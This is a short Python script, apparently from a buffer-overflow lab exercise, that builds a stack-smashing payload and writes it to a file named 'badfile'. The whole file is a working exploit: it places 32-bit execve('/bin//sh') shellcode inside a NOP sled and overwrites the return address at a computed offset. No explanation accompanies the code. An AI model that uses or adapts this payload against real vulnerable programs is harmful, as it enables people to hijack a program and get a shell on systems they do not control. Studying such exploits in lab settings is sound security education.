 #!/usr/bin/python3
import sys
# TODO: Replace the content with the actual shellcode
shellcode = (
    "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
    "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
    "\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
##################################################################
# Put the shellcode somewhere in the payload
start = 400 - len(shellcode)      # TODO: Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value and put it somewhere in the payload
ebp = 0xffffce98
buff = 0xffffce2c
ret = ebp + 0x98
offset = 112
L = 4           # Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + L] = (ret).to_bytes(L, byteorder='little')
##################################################################
# Write the content to a file
with open('badfile', 'wb') as f:
    f.write(content)